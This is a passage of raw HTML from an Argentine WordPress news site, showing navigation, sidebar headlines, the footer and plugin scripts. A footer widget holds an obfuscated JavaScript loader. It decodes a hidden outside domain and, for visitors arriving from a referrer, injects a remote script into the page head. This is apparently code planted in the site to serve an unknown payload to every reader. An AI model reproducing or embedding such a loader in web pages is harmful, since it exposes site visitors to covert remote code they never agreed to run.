					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="327" src="https://nortenews.com.ar/wp-content/uploads/2024/04/fvgtr-e1713897346393-770x327.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/manuel-adorni-pocos-espacios-respetan-a-los-estudiantes-como-lo-hacemos-nosotros/" rel="prev">Manuel Adorni: “Pocos espacios respetan a los estudiantes como lo hacemos nosotros”</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2024/04/8FLA_Syha_1256x620__2-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/mousse-de-chocolate/" rel="next">Mousse de chocolate</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-21.08.28.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/politica/" style="background-color:#ffbc00;">
		Política	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/horacio-rodriguez-larreta-es-hora-de-animarnos-a-transformar-el-pais-para-siempre/">Horacio Rodríguez Larreta: “Es hora de animarnos</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-23-at-20.06.16-e1677256200977.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/politica/" style="background-color:#ffbc00;">
		Política	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/horacio-rodriguez-larreta-la-grieta-es-un-invento-de-la-politica-para-generar-odio-y-asi-conseguir-mas-votos/">Horacio Rodríguez Larreta: “La grieta es un</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-16.19.34-e1678455732557.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/politica/" style="background-color:#ffbc00;">
		Política	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/posse-se-presento-en-el-comite-provincia/">Posse se presentó en el Comité Provincia</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2023/05/la-rioja--e1683652568130.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/politica/" style="background-color:#ffbc00;">
		Política	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/ricardo-quintela-gano-las-elecciones-en-la-rioja/">Ricardo Quintela ganó las elecciones en La</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2023/05/645548914b21a_953_629-e1683655449769.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/politica/" style="background-color:#ffbc00;">
		Política	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/hugo-passalacqua-gano-las-elecciones-en-misiones/">Hugo Passalacqua ganó las elecciones en Misiones</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"a9cd3acf8c","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"a9cd3acf8c","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"a9cd3acf8c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"93fa5216c0"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=07302c7909","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=07302c7909","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=07302c7909","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=07302c7909","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=07302c7909","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=07302c7909","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de 